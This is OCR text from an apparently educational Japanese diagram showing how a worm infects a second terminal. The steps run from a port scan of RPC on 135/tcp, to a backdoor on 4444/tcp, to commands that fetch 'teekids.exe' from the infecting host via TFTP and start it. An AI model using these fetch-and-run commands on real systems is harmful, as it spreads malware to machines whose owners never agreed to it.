 端末A(感染元)
端末B(感染先)
TCP
ポートスキャン
135/tcp
(RPC)
攻撃コード送信
バックドア作成
TCP
スクリプト送信
4444/tcp
> tftp -i AのIPアドレス GET teekids.exe
> start teekids.exe
> teekids.exe
69/udp
(TFTP)
ダウンロード要求
ワーム本体転送
UDP
ワーム起動